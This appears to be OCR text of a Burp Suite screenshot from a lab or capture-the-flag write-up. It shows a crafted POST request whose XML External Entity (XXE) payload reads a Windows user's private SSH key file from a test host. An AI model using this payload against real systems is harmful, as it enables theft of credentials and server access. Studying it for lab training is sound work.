 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
1 ×
Send Cancel < > Target: http://10.129.113.61 HTTP/1 ?
Request Response
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: 10.129.113.61
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml
8 Content-Length: 187
9 Origin: http://10.129.113.61
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.113.61/services.php
13 Cookie: PHPSESSID=0nk6cch4lu7rqn2kjcr2c3gsqt
14 Sec-GPC: 1
15
16 <?xml version = "1.0"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"file:///c:/users/daniel/.ssh/id_rsa"> ]><order>
<quantity>
17 1
</quantity>
<item>
&xxe;
</item>
<address>
testaddress
</address>
</order>
XEE payload to leak private ssh key
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 13
Response Headers 9
? Search... 0 matches
Done 2,966 bytes | 15 millis